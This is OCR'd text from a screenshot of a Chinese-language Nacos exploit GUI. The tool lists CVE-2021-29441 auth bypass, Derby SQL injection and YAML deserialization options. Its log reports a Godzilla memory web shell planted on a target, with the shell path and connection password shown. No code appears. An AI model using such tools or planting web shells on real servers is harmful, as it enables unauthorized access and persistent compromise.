 设置 关于 Alibaba Nacos Exploit v1.0.1 - by hony
目标地址 http://172 身份认证 Nacos Default User-Agent (CVE-2021-29441) 检测
访问令牌 DalzN-PQ 其它漏洞 Nacos Derby SQL Injection
目标环境 身份认证 DerbySQL注入 Yaml反序列化
SQL语句 select * from users SQL执行
注入类型 Memory Shell (Godzilla) 注入器类名 注入内存马
BASE64
漏洞利用结束
漏洞利用结束
漏洞利用结束
内存马查询语句: select * from injeqYpMQUFZct
内存马地址: http://172.30.12.6:8848/nacos/*
HTTP请求头: Type: Godzilla
连接密码: pass 连接密钥: key
漏洞利用结束